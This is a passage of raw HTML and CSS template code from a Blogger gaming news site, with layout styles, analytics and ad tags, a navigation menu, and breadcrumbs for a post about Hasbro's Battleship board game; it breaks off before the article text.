ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegmLhfsQNH2ItKhiS8UqT1itEJrhdYU5NxsWW5QpWlHHVDQebc0SSCJwjJ0B3p4SBeZwBUaZ41tH2vCBjjhW9pj4z40euYOcHUiewp7r7Dxmq5z1AeOLmbdicxx36hqFJ_E6GLNERQw/s640/games_news_620x320-3.png' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2017/11/battleship-hasbros-iconic-board-game.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/facebook' property='v:title' rel='v:url'>facebook</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/social-media' property='v:title' rel='v:url'>social-media</a></span>
<brc>/</brc>
